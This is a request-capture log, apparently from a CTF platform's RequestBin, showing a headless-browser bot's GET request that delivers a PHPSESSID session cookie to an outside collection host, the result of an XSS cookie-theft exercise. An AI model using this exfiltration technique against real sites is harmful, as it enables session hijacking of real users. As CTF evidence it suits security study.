 http://http.requestbin.buuoj.cn
GET /171h9361?
PHPSESSID=d762ccb0ae8375f31cddfbcc0e420eea=
0 bytes
2s ago
From 10.128.0.1
FORM/POST PARAMETERS
None
QUERYSTRING
PHPSESSID=d762ccb0ae8375f31cddfbcc0e420eea
RAW BODY
None
HEADERS
Accept-Encoding: gzip, deflate
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Upgrade-Insecure-Requests: 1
Host: http.requestbin.buuoj.cn
Referer: http://web/post/7c23359142436fca321983cbb3eb3601.html
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/72.0.3626.121 Safari/537.36